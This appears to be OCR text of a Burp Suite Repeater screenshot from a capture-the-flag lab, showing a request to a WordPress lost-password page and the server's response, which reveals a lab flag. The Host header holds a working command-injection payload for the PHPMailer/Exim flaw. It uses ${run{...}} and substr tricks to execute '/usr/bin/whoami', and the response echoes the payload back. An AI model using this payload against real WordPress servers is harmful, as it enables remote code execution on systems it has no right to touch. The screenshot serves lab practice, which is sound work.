 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.2.11 ?
Request
Raw Params Headers Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host:
aa(any${substr{10}{1}{$tod_log}}-froot@localhost${substr{10}{1}{$tod_log
}}-be${substr{10}{1}{$tod_log}}${run{${substr{0}{1}{$spool_directory}}us
r${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wh
oami}}${substr{10}{1}{$tod_log}}null)
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.11/wp-login.php?action=lostpassword
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
user_login=abc%40abc.com&redirect_to=&wp-submit=Get+New+Password
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 04 May 2022 08:20:52 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 2890
Connection: close
Content-Type: text/html; charset=UTF-8
length: 253Maybe you find some thing !<br/>give you a flag
<br/>flag3{452755af28285ffd6615866f61bb23e6}<!DOCTYPE html>
<!--[if IE 8]>
<html xmlns="http://www.w3.org/1999/xhtml" class="ie8"
lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>wordpress &lsaquo; Lost Password</title>
<link rel='stylesheet'
href='http://aa(any${substr{10}{1}{$tod_log}}-froot@localhost${substr{10}{1}{
$tod_log}}-be${substr{10}{1}{$tod_log}}${run{${substr{0}{1}{$spool_directory}
}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}whoa
? < + > Type a search term 0 matches
Done 3,263 bytes | 17 milli